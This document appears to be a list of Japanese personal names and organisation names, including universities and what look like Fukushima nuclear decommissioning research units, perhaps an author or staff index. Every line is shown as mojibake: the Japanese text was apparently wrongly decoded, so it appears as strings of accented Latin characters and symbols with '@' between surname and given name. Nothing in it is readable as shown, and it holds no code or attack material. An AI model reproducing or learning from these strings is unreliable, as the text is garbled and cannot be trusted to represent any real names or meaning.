Îˆä@—D—C
Îˆä@Ž“T
Îˆä@ŽÆ
Îˆä@—˜–¾
Îˆä@‘ì
Îˆä@”Ž•¶
Îˆä@—FÍ
Îˆä@Œ[ˆê
Îˆä@Œ[•¶
Îˆä@Œ[Ž 
Îˆä@‘åãÄ
Îˆä@‘å•ã
Îˆä@F•¶
Îˆä@Žç
Îˆä@GK
Îˆä@N—F
Îˆä@NŽk
Îˆä@N‘¾
Îˆä@‹|”üŽq
Îˆä@PŽŸ
Îˆä@—Iˆß
Îˆä@TÆ
Îˆä@Œc‘¢
Îˆä@¬–¾
Îˆä@t
Îˆä@’qŽq
Îˆä@—œŒbŽq
Îˆä@³”Ž
Îˆä@•
Îˆä@_‰î
Îˆä@~ˆê
Îˆä@’¼–¾
Îˆä@^Žj
Îˆä@’m—m
Îˆä@—S‘¾
Îˆä@G—º
Îˆä@G˜a
Îˆä@“Ä
Îˆä@h
Îˆä@ãÄ
Îˆä@‘
Îˆä@—Ç˜a
Îˆä@–Fˆê
Îˆä@‰pˆê
Îˆä@–Î
Îˆä@–G
Îˆä@—Tl
Îˆä@—T„
Îˆä@‹MŽq
Îˆä@Œ«Ži
Îˆä@“§ˆË
Îˆä@’B–ç
Îˆä@’Bl
Îˆä@–M˜a
Îˆä@—¢”ü
Îˆä@—z•½
Îˆä@”¹–ç
Îˆä@‰ël
Îˆä@‹¿Žq
Îˆä@‡‘¾˜Y
Îˆä@Œ°l
Îˆä@—´ˆê
Î‘q@Cˆê
Î‘q@„
Î‘q@–¾ˆË
Î‘q@’B˜N
Î‘q@—²•F
Î“à@rˆê
Î“à@ŸŒá
ÎŒ´@ˆêŽ÷
ÎŒ´@M”V
ÎŒ´@C
ÎŒ´@‘ì
ÎŒ´@‹g–¾
ÎŒ´@Œ\•ã
ÎŒ´@Šó–]
ÎŒ´@N•½
ÎŒ´@O
ÎŒ´@•q—T
ÎŒ´@³”Ž
ÎŒ´@³‘×
ÎŒ´@Ÿä‘å
ÎŒ´@·’j
ÎŒ´@^Ž÷Žq
ÎŒ´@’mŽq
ÎŒ´@ËŽq
ÎŒ´@‹`®
ÎŒ´@‰pŽ¡
ÎŒ´@—È•½
ÎŒ´@’BŒÈ
ÎŒ´@—Ê
ÎŒ´@—²å
ÎŒ´@‰ëº
Î’n@k‘¾˜Y
Îâ@—Dl
Îâ@ç‰À
Îâ@G
Îâ@ºŽO
Îâ@’m‹v
Îâ@ŒO
Îâ@—Yˆê
Îâ@Žq
ÎŠ_@‰ÃM
ÎŠ_@Fˆê
ÎŠ_@«G
ÎŠ_@“O
Î’Ë@‚Ý‚Ç‚è
Î’Ë@ˆê•½
Î’Ë@Œõ
Î’Ë@‘S
Î’Ë@”Ž‰p
Î’Ë@‹g_
Î’Ë@‘¾
Î’Ë@¬G
Î’Ë@_
Î’Ë@~
Î’Ë@áÁŽ¡
Î’Ë@’mŽq
Î’Ë@—²—Y
Î’Ë@—Y–ç
Î’Ë@—´—Y
ÎŽ›@F[
Î”ö@Œõ‘¾˜Y
Î”ö@‹MG
ÎŽR@ŒöŒ[
ÎŽR@„
ÎŽR@”ŽP
ÎŽR@˜aŽu
ÎŽR@‰Ã‰p
ÎŽR@G“ñ
ÎŽR@“¹
ÎŽR@’B–ç
Î‰ª@“TŽq
Î‰ª@Œ›º
Î‰ª@^ˆê
Î•õ@N_
Î“‡@’g‘å
Î“‡@—m“ñ
Î“‡@—mŽŸ
Î“‡@’B•v
Îè@Œ’Žm
Îè@”Ž”V
Îè@Šw
Îè@O‘å
Îè@–¢—ˆ
Îè@‹Ó®
Îè@‘×Ž÷
Îè@‘×’j
Îè@€˜Y
Îè@ãÄ”n
Îè@‰pŽi
Îè@v•½
Îè@—zˆê
Îè@”¹˜Y
Îì@ˆê•F
Îì@‹v”üŽq
Îì@L“ñ
Îì@rˆê
Îì@MŽ¡
Îì@Ms
Îì@C•½
Îì@Œ’Æ
Îì@Œör
Îì@„
Îì@„O
Îì@—Í
Îì@—E
Îì@—E“ñ
Îì@‘ìÆ
Îì@‘ì–å
Îì@”Ž‹K
Îì@Žj‘¾˜Y
Îì@˜aG
Îì@“N–ç
Îì@Šì‹v
Îì@‘å
Îì@‘å‰î
Îì@‘å—T
Îì@‘å‹M
Îì@‘å•ã
Îì@“Þ
Îì@F–¾
Îì@Šw
Îì@Š°‹§
Îì@Šó
Îì@KŽ¡
Îì@L‘¾
Îì@“O•v
Îì@’‰Žk
Îì@•¶—m
Îì@¹‹`
Îì@’q”V
Îì@’q—D
Îì@’qŽq
Îì@’q”ü
Îì@³’j
Îì@³ƒ
Îì@³‹`
Îì@‹B•F
Îì@¹á
Îì@–@l
Îì@‘×ŒÈ
Îì@—mˆê
Îì@Ÿ«
Îì@_
Îì@~
Îì@—Žj
Îì@—¹
Îì@‘ô”n
Îì@’¼‘¾
Îì@áÁ
Îì@^”V‰î
Îì@^Ÿ
Îì@G‚
Îì@vŠì
Îì@ƒ–ç
Îì@ƒŽi
Îì@‹`˜a
Îì@‘Žq
Îì@—T
Îì@—T•F
Îì@Šo
Îì@—È®
Îì@—Èž½
Îì@‹M‘¥
Îì@‹MŽk
Îì@‹P
Îì@’B—Y
Îì@—É“T
Îì@—²“ñ
Îì@Œ°ˆê
Î’ë@Š°Žq
Î­@•×
Î–{@’
Î–{@—S‘¾˜N
Î–{@—SŽ÷
Î–{@‰p•F
Î–{@‹MK
Î‘º@˜a–ç
Î‘º@‘å•ã
Î‘º@–L•ä
Î¼@Gˆê
Î¼@’¼Ž÷
ÎX@—L
ÎX@_ˆê˜Y
ÎžÒ@Ml
ÎžÒ@Œ°‹g
Î‹´@ˆê–[
Î‹´@ˆêW
Î‹´@‹v‹`
Î‹´@”VG
Î‹´@Œ’“ñ
Î‹´@—Dˆê
Î‹´@Ž•F
Î‹´@˜a‘å
Î‹´@˜aŽ÷
Î‹´@‘å•ã
Î‹´@“ÞŒh
Î‹´@GÍ
Î‹´@ŽõŒ[
Î‹´@KŽ¡
Î‹´@L‹L
Î‹´@N•F
Î‹´@“O
Î‹´@•ü„
Î‹´@¼“ñ˜Y
Î‹´@½
Î‹´@³—S‹I
Î‹´@_”V
Î‹´@~ˆê
Î‹´@ÍŽi
Î‹´@“Ä‹G
Î‹´@ƒ
Î‹´@ƒˆê˜Y
Î‹´@¹
Î‹´@—Ç
Î‹´@‰pt
Î‹´@’BŽi
Î‹´@—zˆê˜Y
Î‹´@—zŽq
Î‹´@—²
Î‘ò@L•v
Î‘ò@¹“o
Î‘ò@‹`G
Î’Ã@’¼l
Î’Ã@G„
Î’Ã@GŽ÷
Î“n@Mˆê
Î“n@Œ’‘¾˜Y
Î“n@‹±”V
Î“n@W‘¾˜Y
Î“n@—mˆê
Î“n@—SŽ÷
Î“n@ãÄŠÛ
Î“n@—TŽ÷
ÎàV@ˆêŒ›
ÎàV@—Ï
ÎàV@Œ’‘¾
ÎàV@–¾G
ÎàV@–¾“o
ÎàV@•üŽq
Î“c@ˆê¬
Î“c@ˆê—T
Î“c@m”ü
Î“c@‰À‹v
Î“c@—Ï‹³
Î“c@Ž‹`
Î“c@—Í–ç
Î“c@Ÿ“ñ
Î“c@Ÿ•F
Î“c@‘ì
Î“c@Œ\•ã
Î“c@‰ÄŽq
Î“c@‘å˜a
Î“c@‘åŽ÷
Î“c@®Ž¡
Î“c@P—Y
Î“c@Œ›“ñ
Î“c@Ä
Î“c@¹G
Î“c@–¾
Î“c@³‹I
Î“c@•˜a
Î“c@‹B
Î“c@_—S
Î“c@’¼Æ
Î“c@^–ç
Î“c@^•F
Î“c@–rŽi
Î“c@“µ
Î“c@’mŽq
Î“c@—Sé
Î“c@Ë‘å
Î“c@ƒˆê
Î“c@‹`‹M
Î“c@‹»‘¾˜Y
Î“c@–Î”V
Î“c@sÍ
Î“c@‹MŽq
Î“c@Œ«Ž¡
Î_@“w
Î_@“O
Î_@—´Æ
Î’|@”ü”¿
ÎŠp@Œ³Žu
ÎŠp@‘¾ˆê˜Y
Î’J@‰Ã‰p
Î’J@s¶
Î“¹@®Žq
Î‹½‰ª@–Ò
Î–ì@‚Ü‚äŽq
Î–ì@žx
Î–ì@½Œå
ÎŠÖ@‰Ãˆê
Î•@–Î
Î”ò@‘¸”V
Î”ò@—´•F
Î•@C
Î•@Ÿ•F
Î•@—F‹M
Î•@O‹K
Î•@–¾¬
Î•@—œ‰Ô
Î•@³W
Î•@õ
Î•@ƒˆê
Î•@—T‘å
Î•@‹MŠ°
»@Fs
»Œ´@~
»’ë@’“Ö
»‰Ÿ@„—Y
»‰Ÿ@³Í
»‰Ÿ@•ä
»ŒŽ@K¬
»‘º@“¹¬
»‰ê@ÊŒõ
»’·@‘¥–¾
Œ¤‹†‹¦—Í‰Û
Œ¤‹†Šî”Õ‹Zp•”
Œ¤‹†˜F‰Á‘¬Ší‹Zp•”
’ô–{@Šâ’j
‰Oˆä@L•F
‰Oˆä@²
‰Oˆä@Žu“T
‰O•X@“T‹v
×@‚Ý‚Í‚é
ˆé@‚³‚¿Œb
ˆé@FÄ
ˆé@‹Ml
ˆé˜a@[
ˆéŽR@—º
ˆéè@ˆê”n
ˆéè@‹v–¾
ˆéè@MG
ˆéè@‘¾
ˆéè@—S‰Ã
ˆé‘º@‘ñ
ˆé¼@ŠxŒÈ
ˆé“c@³“ñ
ˆé“c@–L
ˆé–î@²
ˆé’J@M—C
ˆé’J@‡ˆê
ˆéŠL@Œ[‰î
ˆéŠL@—²•v
ˆé•”@ˆê•v
ˆé•”@m
ˆé•”@ŒõF
ˆé•”@‘åŽ÷
ˆé•”@“WG
ˆé•”@’‰º
ˆé•”@³•F
ˆé•”@—mŽq
ˆé•”@—S‘¾
ˆé•”@”Él
ˆé•”@‰ë˜N
ˆé–ì@^—R
âE@ÍŽq
âE“c@½
âE“c@–L
âEŠL@—EŽ™
âE•”@m”Ž
âE•”@³•F
âE•”@—‰›
âE–ì@‚–¾
ŽÐ–{@®Ž÷
ŽÐ–{@^ˆê
ŽÐ–{@‰p‘×
—Sì@³”V
—S‰„@Œå
‘cŽR@‹Ï
‘c’J@Œ³
j@ˆê—T
_‘ã@^ˆê
_•Û@Œõˆê
_•Û@FŽu
_•Û@¸
_•Û@‰ëˆê
_‘O@NŽŸ
_Œ´@MK
_Œ´@_
_Œ´@—
_Œ´@‹MŽu
_Žæ@Š²˜Y
_‹{Ž›@‘
_ŽR@‹ˆê
_ŽR@Œ’Ži
_ŽR@Šî‹I
_ŽR@’
_ŽR@“O
_ŽR@—ƒ
_“‡@‹g˜Y
_è@“w
_è@³”ü
_è@ŒPŽ}
_“ˆ@C
_ì@–L
_’ë@³‘¥
_¬@®Ž
_¬@•¶•F
_¬@ƒ
_ŒË@Uì
_ŒË@³—Y
_ŒË@–ž
_ŒË@‚Žu
_ŒŽ@–õ
_–Ø@³Žj
_–{@’”Ž
_—Ñ@—CÆ
_—Ñ@ãÄ‘¾
_‰i@•¶l
_À@‘ñ–ç
_’Ã@”ü˜a
_“c@ˆê_
_“c@‹v¶
_“c@˜Ð“Þ
_“c@”Ž–¾
_“c@“N“T
_“c@‘å“¿
_“c@Šw
_“c@s
_“c@ª•v
_“c@Œa
_“c@Œ›ˆê
_“c@W[
_“c@»\
_“c@_Žü
_“c@_Ž÷
_“c@´l
_“c@—æŽq
_“c@”É
_“c@‘‘¾˜Y
_“c@—T‹M
_“c@÷‘¾
_”[@Œ’‘¾˜Y
_“¡@ŸŒ[
_“¡@³Žm
_’J@‰ÀŠó
_’J@M—Y
_’J@Œ’ì
_’J@“T•ä
_’J@—˜•v
_’J@ç•ä
_’J@•x—T
_’J@Šx—m
_’J@¹L
_’J@¹Šx
_’J@—L‹P
_’J@•üG
_’J@‰h¢
_’J@Ši
_’J@ˆê˜Y
_’J@—Tˆê
_’J@—Tm
_”_@@“O
_•”@—Sˆê
_–ì@³•¶
_–ì@E
_–ì@ˆè•v
_’·@‘å—S
_’·@³s
_’·@‹Pˆê
_’·@—´ˆê
_–å@„
_–å@³é
•Ÿˆä@ˆê•F
•Ÿˆä@‹v’q
•Ÿˆä@m‹I
•Ÿˆä@—CŽ¡
•Ÿˆä@Ÿ‘¥
•Ÿˆä@‘ì—Y
•Ÿˆä@—F—º
•Ÿˆä@˜C–ž
•Ÿˆä@‘”Ž
•Ÿˆä@‘åL
•Ÿˆä@G
•Ÿˆä@G”V
•Ÿˆä@ŽõŽ÷
•Ÿˆä@“¿˜N
•Ÿˆä@“¿˜Y
•Ÿˆä@—I•½
•Ÿˆä@Œd‰ê
•Ÿˆä@“Žq
•Ÿˆä@á©l
•Ÿˆä@‹`‘¥
•Ÿˆä@—Ç–
•Ÿˆä@—T
•Ÿˆä@½
•Ÿˆä@‰ë—T
•Ÿˆä@—Þ
•Ÿˆä‘åŠw
•ŸZ@rˆê
•ŸZ@³•¶
•ŸŒ³@”ŽŠî
•ŸŒ³@DŽu
•ŸŒ³@Œªˆê
•ŸŒõ@‰„‹g
•Ÿ•y@•¶•
•ŸŒ´@‚¢‚¸‚Ý
•ŸŒ´@ŽŽ÷
•ŸŒ´@GÍ
•ŸŒ´@Š²•v
•ŸŒ´@•j•¶
•Ÿ–¡@K•½
•Ÿ’n@²“lŽu
•Ÿ’n@Œõˆê
•Ÿ’n@’m‘¥
•Ÿ’n@ˆè•v
•Ÿ’n@ˆè¶
•ŸŽm@Œ\‰î
•ŸŽm@­L
•Ÿ‰Æ@Œ«
•ŸŽR@‰ÀF
•ŸŽR@r–Î
•ŸŽR@”Ž”V
•ŸŽR@“N–ç
•ŸŽR@‘¾˜Y
•ŸŽR@Œbˆê
•ŸŽR@~
•ŸŽR@G•q
•ŸŽR@ŠG—¢Žq
•ŸŽR@—È‘¾
•ŸŽR@Œ«m
•ŸŽR@—´ŽŸ
•Ÿ‰ª@²ç
•Ÿ‰ª@C
•Ÿ‰ª@Fº
•Ÿ‰ª@G
•Ÿ‰ª@«Žj
•Ÿ‰ª@K’j
•Ÿ‰ª@K—Y
•Ÿ‰ª@³K
•Ÿ“‡@ˆê
•Ÿ“‡@‹vŽu
•Ÿ“‡@•Û“¿
•Ÿ“‡@ç‰êŽq
•Ÿ“‡@˜aŽq
•Ÿ“‡@˜a•F
•Ÿ“‡@Œ\—º
•Ÿ“‡@šæ“l
•Ÿ“‡@Šw
•Ÿ“‡@Œc‘¾˜Y
•Ÿ“‡@®
•Ÿ“‡@¹G
•Ÿ“‡@••F
•Ÿ“‡@‘×–¾
•Ÿ“‡@_ŽŸ
•Ÿ“‡@
•Ÿ“‡@‹…—Ô’j
•Ÿ“‡@ƒˆê
•Ÿ“‡@½ˆê˜Y
•Ÿ“‡@–õF
•Ÿ“‡ƒ}ƒbƒvŽ–‹Æ‘Î‰ž•”–å‰¡’fƒOƒ‹[ƒv
•Ÿ“‡‘åŠw
•Ÿ“‡”p˜FˆÀ‘SHŠwŒ¤‹†Š
•Ÿ“‡”p˜FˆÀ‘SHŠwŒ¤‹†Š “è—t‰“Šu‹ZpŠJ”­ƒZƒ“ƒ^[
•Ÿ“‡‹Zp–{•”
•Ÿ“‡‹Zp–{•”@•Ÿ“‡ŠÂ‹«ˆÀ‘SƒZƒ“ƒ^[
•Ÿ“‡‹ZpŠJ”­ŽŽŒ±•”
•Ÿ“‡”R—¿Þ—¿ŽŽŒ±•”
•Ÿ“‡Œ¤‹†ŠJ”­•”–å
•Ÿ“‡Œ¤‹†ŠJ”­•”–å@Šé‰æ’²®Žº
•Ÿ“‡Œ¤‹†ŠJ”­•”–å@•Ÿ“‡ŠÂ‹«ˆÀ‘SƒZƒ“ƒ^[
•Ÿ“ˆ@Ÿ”ü
•Ÿ“ˆ@ŠìÍ
•Ÿ¬@‰ëŽj
•ŸŽ@CŽi
•Ÿ–{@Šw
•Ÿ–{@NŽu
•Ÿ–{@NG
•Ÿ–{@³Ÿ
•Ÿ–{@—R‰À
•Ÿ–{@½“ñ
•Ÿ–{@’å‹`
•Ÿ–{@—z•½
•Ÿ‘º@M’j
•Ÿ‘º@–¾Žj
•Ÿ‘º@’mº
•ŸX@–ƒˆß
•Ÿ•@’¼”V
•Ÿ‰i@‹v“T
•Ÿ‰i@r°
•Ÿ‰i@Žç
•Ÿ‰i@‘ñ
•Ÿ‰i@‰h
•Ÿ‰i@_ˆê
•Ÿ‰i@Œª“ñ
•Ÿ‰i@–õ
•Ÿ’r@ˆÉD
•Ÿ’Ã@‹v”üŽq
•Ÿ–ž@mŽu
•ŸàV@•¶—Y
•Ÿ“c@Œ’“ñ
•Ÿ“c@Œ’Œá
•Ÿ“c@ŒõG
•Ÿ“c@Œõ‡
•Ÿ“c@‹¤˜a
•Ÿ“c@Œ÷ˆê˜Y
•Ÿ“c@—FK
•Ÿ“c@˜aŠ°
•Ÿ“c@‘åŽ¡
•Ÿ“c@‘å—S
•Ÿ“c@GŽ÷
•Ÿ“c@Š°
•Ÿ“c@«Žj
•Ÿ“c@«áÁ
•Ÿ“c@N‘¾
•Ÿ“c@—f‘¾
•Ÿ“c@“O–ç
•Ÿ“c@Œ›Ži
•Ÿ“c@³¶
•Ÿ“c@‘ñŽi
•Ÿ“c@‘ñ–
•Ÿ“c@•qº
•Ÿ“c@Œh
•Ÿ“c@‰ “y
•Ÿ“c@W“ñ˜Y
•Ÿ“c@Žé—¢
•Ÿ“c@•Ži
•Ÿ“c@‹B
•Ÿ“c@‘×¬
•Ÿ“c@—R‰À
•Ÿ“c@·‰î
•Ÿ“c@’¼W
•Ÿ“c@’¼Ž÷
•Ÿ“c@^•½
•Ÿ“c@Œ¤“ñ
•Ÿ“c@—Sm
•Ÿ“c@—³¶
•Ÿ“c@h–ç
•Ÿ“c@”ü•Û
•Ÿ“c@‹`”Ž
•Ÿ“c@ŽŠ˜N
•Ÿ“c@q‘å
•Ÿ“c@—Çˆê
•Ÿ“c@–FŽ÷
•Ÿ“c@–ÎŽ÷
•Ÿ“c@½
•Ÿ“c@Œì
•Ÿ“c@‹MŒõ
•Ÿ“c@‹MÄ
•Ÿ“c@Œ«“ñ
•Ÿ“c@’B–ç
•Ÿ“c@’B–í
•Ÿ“c@—²
•Ÿ¼@’¨®
•ŸŒ©@“Ö
•Ÿ’J@Ž”V
•Ÿ’J@“N
•Ÿ’J@KŽi
•Ÿ’J@kŽi
•Ÿ—¢@Ž•F
•Ÿ—¢@—²ˆê
•ŸŠÔ@N—T
G@kˆê˜Y
G“‡@ˆÉD
GŒF@–Î
HŒ³@—FŽõ
HŒõ@M‰À
HŒõ@ƒ
H‹g@ˆê¬
H‹g@—DŽj
H‹g@”ü–çŽq
H‹g@‰pŽ¡
HD@Œ«Ž¡
H@@Gr
H‰®@‹M”Ž
HŽR@—¹‘¾
HŽR@CŽu
HŽR@[
HŽR@Œõ—f
HŽR@Ž
HŽR@Œ÷
HŽR@”Ž–¾
HŽR@˜a•F
HŽR@˜aŽ÷
HŽR@‘å•ã
HŽR@Žçl
HŽR@®”V
HŽR@—fŽq
HŽR@OŽ÷
HŽR@’qŒbŽq
HŽR@³˜a
HŽR@³Žk
HŽR@‹BŽu
HŽR@‘×
HŽR@—m
HŽR@‹Õ‰¹
HŽR@G•v
HŽR@“Ä”ü
HŽR@‰p“ñ
HŽR@‰p•¶
HŽR@—zˆê
HŽR@—²Ži
Hì@“¡Žu
H’ë@‹`–¾
HŒŽ@Šx
H–{@•qŒ›
H‰i@LK
HàV@Gs
H”Z@rº
H”Z@r˜Y
Hà_@ˆêO
H“c@“NŽu
H“c@Šw
H“c@K”Í
H“c@—S‰î
H“c@vˆê
H—t@Œõ“¿
H—t@˜al
H—t@’ˆ
H—t@N”V
H—t@‰x’j
H—t@‹³[
H—t@¹ˆË
H—t@Ÿ”Œ
H—t@”üK
H—t@Œ«ˆê
H’J@r‘¾
Hd@K–M
`@‚Í‚é‚Ð
`@Š°•v
`@—TŽq
`@‹MK
`–ì@³Ž¡
`–ì@Î‹v
’ö’Ë@•Ûs
ŽíŽs@‚â‚æ‚¢
ŽíŽs@Žü•½
Ží‘º@‹
Ží“c@’¼Ž÷
ŽíÎ@ŽnO
ˆîˆä@—DŠó
ˆî‘q@P–@
ˆîŒû@—²
ˆîŠ_@—C—º
ˆîŠ_@Œ’‘¾
ˆîŠ_@[
ˆîŠ_@”ª•äL
ˆîŠ_@”ŽŒõ
ˆîŠ_@ŒúŽŠ
ˆîŠ_@‘å‰î
ˆîŠ_@Šw
ˆîŠ_@G
ˆîŠ_@GŽ÷
ˆîŠ_@¹‘ã
ˆîŠ_@~“ñ
ˆîŠ_@Ž 
ˆîŠ_@—”ü
ˆîŠ_@^Œá
ˆîŠ_@—SŽŸ
ˆîŠ_@—SŽ¡
ˆîŠ_@—T‹v
ˆîŠ_@—TŽŸ
ˆîŠ_@½
ˆîŠ_@Œ«“ñ
ˆîŠ_@—²
ˆî•x@—z‰î
ˆîì@”Ž•¶
ˆîì@‰Ä”¿
ˆîì@N•½
ˆîì@‘ñ–²
ˆîì@—S‰î
ˆîì@‘
ˆî’ë@‘ñ
ˆî–{@CŽ¡
ˆî‘º@‘×O
ˆîàV@‚Ü‚è‚¦
ˆîŒF@‹X”V
ˆîŒF@³N
ˆî‹Ê@’¼Žq
ˆî“c@‰À•F
ˆî“c@Œ’ˆê
ˆî“c@˜a‹I
ˆî“c@NG
ˆî“c@“¿”V
ˆî“c@‘ñŽÀ
ˆî“c@—LŽÑ
ˆî“c@vˆê
ˆî•Ÿ@³Žj
ˆî—t@—D‰î
ˆî—t@—D•¶
ˆî—t@Ž•F
ˆî—t@ç‰ë
ˆî—t@Šî
ˆî—t@Šw
ˆî—t@•Žj
ˆî—t@—m•½
ˆî—t@’m‘å
ˆî—t@ŒO
ˆîŒ©@rÆ
ˆîŒ©@‰hˆê
ˆî’J@kˆê
ˆî’J@–F•¶
ˆî•Ó@®l
•äŠ @—˜”V
•äâ@³”Ž
•äâ@jˆê
•äÏ@ƒRƒ“ƒjƒƒƒiƒbƒg
•äÏ@O‹B
•äÏ@—S
•äÏ@‰p•j
ŒŠˆä@—º‘¾
ŒŠ@‘ñ–ç
ŒŠŽR@‹`³
ŒŠ“c@”Ž”V
ŒŠ“c@Œdl
ŒŠ“c@’qŽj
ŒŠ“c@‹ÓŽi
ŒŠ“c@‰pŽ÷
ŒŠŒ©@¹ŽO
‹ó‘@¸
ŒE@G—˜
ŒEŽ›@¹ˆê
ŒE“‡@ŒõŽu
ŒE“c@Œ’“ñ
ŒE“c@‘ìŒ©
ŒE“c@“N
ŒE“c@‹X•v
ŒE“c@’G
ŒE“c@ˆ¤Žq
ŒE“c@’m‹X
ŒE“c@–Î
ŒE’J@³‘¥
—§ˆä@ˆê–¾
—§Œ´@‰¹Œ›
—§˜a–¼@”Žº
—§ŽR@‘nˆê
—§‰ª@‘s‘¾˜Y
—§‰ª@_ˆê
—§Šâ@®”V
—§è@‰p•v
—§ì@Lˆê˜Y
—§ì@r–¾
—§ì@”Žˆê
—§ì@š¢‘¢
—§ì@•qŽ÷
—§–Ø@¹
—§–Ø@Gˆê
—§¼@–F“T
—§’Ã@ŒcK
—§àV@—É‘¾˜Y
—§“c@õ
—§Î@‘å
—§Î@®”V
—§Î@—Ç
—§‰Ô@r”V
—§‰Ô@—D
—§‰Ô@Œõ•v
—§‰Ô@Í
—§‰Ô@—²s
—§Œ©@˜a‰ë
—§–ì@—º
—§–ì@ãÄ^
—§–ì@”¹l
—§–ì@‚Š°
—§ŠÔ@“O
—³–ì@Gs
â–Ø@‘¥s
’Gì@F¶
’[@–MŽ÷
’|ƒ–Œ´@Œ\‰î
’|ã@O²
’|‰º@Œ’“ñ
’|‰º@‘åŠw
’|‰º@‘åŽ÷
’|‰º@GŽ÷
’|‰º@“O
’|‰º@‹ÓG
’|‰º@’¼
’|‰º@‘Žj
’|‰º@‰p—¢
’|‰º@–Mˆê
’|‰º@–M˜a
’|‰º@”¹l
’|’†@‚½‚Ä‚é
’|’†@‹v‹M
’|’†@LK
’|’†@r‰p
’|’†@ç—¢
’|’†@Œ[‹±
’|’†@Š²l
’|’†@NŽi
’|’†@³
’|’†@—S“ñ
’|’†@”ÉD
’|’†@–L
’|’†@—zŽq
’|”V‰º@‰À‹v
’|”V“à@’‰
’|”V“à@’q‘å
’|ˆä@•q
’|ˆä@“§
’|’‡@—C‰î
’|“ü@Žj—²
’|“ü@N•F
’|“à@ˆê˜Y
’|“à@ˆê—z
’|“à@‹v—Y
’|“à@LŒõ
’|“à@²”N
’|“à@—C•á
’|“à@•Û’¼
’|“à@Œõ–¾
’|“à@—˜s
’|“à@”ŽŽŸ
’|“à@—F”V
’|“à@˜aŠî
’|“à@‹Ï
’|“à@—[‹ËŽq
’|“à@‰›
’|“à@F•v
’|“à@F]
’|“à@ˆÀ’q
’|“à@é”Ž
’|“à@«l
’|“à@KŽq
’|“à@K¶
’|“à@Lˆê˜Y
’|“à@N‹I
’|“à@–í¶
’|“à@ÊŽq
’|“à@“O–ç
’|“à@ˆ¤Žq
’|“à@­—Y
’|“à@º”Ž
’|“à@W‹v
’|“à@³l
’|“à@³Ž÷
’|“à@³s
’|“à@~ˆê
’|“à@–Ò
’|“à@^Ži
’|“à@^Ž÷
’|“à@—S‘¾˜N
’|“à@—S‘¾˜Y
’|“à@—³Žj
’|“à@Í
’|“à@ŠG—¢“Þ
’|“à@‹`‚
’|“à@q‘¾
’|“à@—Ç•F
’|“à@—v“ñ
’|“à@Œª“ñ
’|Œ´@‹±Žq
’|Œ´@^”ü
’|Œ´@—S‹I
’|Œû@^l
’|Œû@‰ëŽ÷
’|‹g@ò
’|â@—FÍ
’|â@’q–¾
’|ˆÀ@G“¿
’|ŽR@’mŽu
’|‰ª@—TŽq
’|“‡@—R«
’|“‡@’¼Ž÷
’|“‡@—Yˆê˜Y
’|ì@’¨”V
’|Žs@’m¶
’|Žs@‰ër
’|‰„@ç—Ç
’|––@Š¨l
’|–{@ˆŸ—D
’|–{@—º
’|–{@‹g¬
’|–{@˜a³
’|–{@G‹P
’|–{@¹•½
’|–{@^—B
’|–{@‹I”V
’|–{@–MŽq
’|‘º@—F‹I
’|‘º@˜aL
’|‘º@˜a_
’|‘º@Žç—Y
’|‘º@^
’|‘º@Œªˆê
’|‘º@‹Ml
’|¼@_”V
’|¼@—TŽi
’|—Ñ@dl
’|X@r•F
’|X@Šî
’|‰i@GM
’|Ž¡@’q
’|àV@GŽ÷
’|“c@ˆêŠø
’|“c@r‰p
’|“c@C
’|“c@„
’|“c@˜a–ç
’|“c@˜a‹`
’|“c@G
’|“c@él
’|“c@é“T
’|“c@L‘¾˜N
’|“c@­‹M
’|“c@•q
’|“c@•qˆê
’|“c@WŒá
’|“c@’q
’|“c@³K
’|“c@•Ži
’|“c@‘×¬
’|“c@_”V
’|“c@àô–í
’|“c@’m¢
’|“c@Ë•½
’|“c@—ûŽO
’|“c@”ü˜a
’|“c@‰
’|“c@–Î¶
’|“c@‹M‘ãŽq
’|“c@—zˆê
’|Î@•qŽ¡
’|’[@Š°Ž¡
’|Œ©@“N–ç
’|’J@“Ä
’|’J@ŒO
’|‰z@~
’|•”@m
’|–ì@Œ÷Ž£
’|–ì@’¼l
‹ˆ“c@‘½‰ÁŽj
“J–Ø@Šw
“J–Ø@^
“J“c@˜aŠó
Š}@”Ž‹`
Š}ˆä@r•v
Š}ˆä@Cˆê
Š}ˆä@ŒõŽ¡
Š}ˆä@¸
Š}ˆä@´“o
Š}ˆä@—N“l
Š}ˆä@G–¾
Š}ˆä@G—²
Š}ˆä@‘
Š}ˆä@‹Ks
Š}—˜@ŽÀŠó
Š}Œ´@ŽO‹I•v
Š}Œ´@Œ’l
Š}Œ´@Œ’•v
Š}Œ´@˜al
Š}Œ´@“NŽ¡
Š}Œ´@’Œõ
Š}Œ´@Œd
Š}Œ´@¬
Š}Œ´@´Ži
Š}Œ´@’¼l
Š}Œ´@’õ–ç
Š}Œ´@–«O
Š}Œ´@–FK
Š}Œ´@–ÎŽ÷
Š}Œ´@—Tˆê
Š}Œ´@‡ŽO
Š}”ö@‘ì˜N
Š}“‡@’C–ç
Š}“ˆ@’C–ç
Š}¼@“NŒõ
Š}¼@’¼Žj
Š}¼@—Ç’
Š}“c@—³‘¾
Š}Î@¹Žj
Š}’u@•q˜Y
Š}’u@•à
Š}’J@Œõ’j
Š}ŠÔ@‹B
Š}ŠÔ@‘×•F
ù@Œö˜a
ùˆä@_s
ù‘q@–œ—¢Žq
ù‘q@ˆŸ‹K
ù‘q@„
ùŒ´@—I‹P
ùŒ´@º”Ž
ù”ö@“o
ù”ö@áÁ›‰Žq
ù”ö@^ŽÀŽq
ù”ö@‰pŽk
ù‰ª@D
ù“‡@®•F
ù“‡@‹³O
ù“ˆ@®•F
ùì@“N–ç
ùì@’’j
ùì@—T–î
ù•½@˜N
ù–Ø@Œ\Žq
ù–Ø@ŒbŽq
ù–{@L
ù—Ñ@•‹v
ùÀ@”ü˜a
ù£@‰ël
ù“c@¯Ž™
ù“c@—Ç•½
ù’J@^Ži
ùŠÑ@•ŠÛ
ù–ì@’‡Žj
ù–ì@‹§‹I
ù–ì@—
“™X—Í@ßŽq
‹Ø“c@—Á‘¾
’}”g‘åŠw
“›ˆä@Ls
“›ˆä@Œ’“ñ
“›ˆä@Šì•½
“›ˆä@G–¾
“›ˆä@L–¾
“›ˆä@’qŽk
“›ˆä@••F
“›ˆä@‹I²
â¨@Œb
–¥“à@—m”V
–¥“‡@—T‰î
–¥‰Y@—C–ç
–¥‰Y@KŽ¡
–¥‰Y@^’mŽq
–¥’J@Žü•½
–¥—Ö@‚Í‚é‚©
–¥—Ö@ˆêŠó
–¥—Ö@OŽk
ŠÇˆä@ŒõM
ŠÇˆä@—E
ŠÇ–ì@‘P‘¥
û“à@ŽÀ
û“à@’q”Ž
